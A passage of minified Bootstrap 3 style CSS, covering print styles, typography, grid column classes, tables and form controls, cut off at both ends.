")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px;line-height:1.42857 \0}.form-horizontal .form-group-sm input[type=date].form-control,.form-horizontal .form-group-sm input[type=datetime-local].form-control,.form-horizontal .form-group-sm input[type=month].form-control,.form-horizontal .form-group-sm input[type=time].form-control,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.form-horizontal .form-group-lg input[type=date].form-control,.form-horizontal .form-group-lg input[type=datetime-local].form-control,.form-horizontal .form-group-lg input[type=month].form-control,.form-horizontal .form-group-lg input[type=time].form-control,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.form-horizontal .form-group-lg .form-control-static.form-control,.form-horizontal .form-group-sm .form-control-static.form-control{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-horizontal .form-group-sm select.form-control,select.input-sm{height:30px;line-height:30px}.form-horizontal .form-group-sm select[multiple].form-control,.form-horizontal .form-group-sm textarea.form-control,select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.form-horizontal .form-group-lg select.form-control,select.input-lg{height:46px;line-height:46px}.form-horizontal .form-group-lg select[multiple].form-control,.form-horizontal .form-group-lg textarea.form-control,select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:25px;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.form-horizontal .form-group-lg .form-control+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-horizontal .form-group-sm .form-control+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg 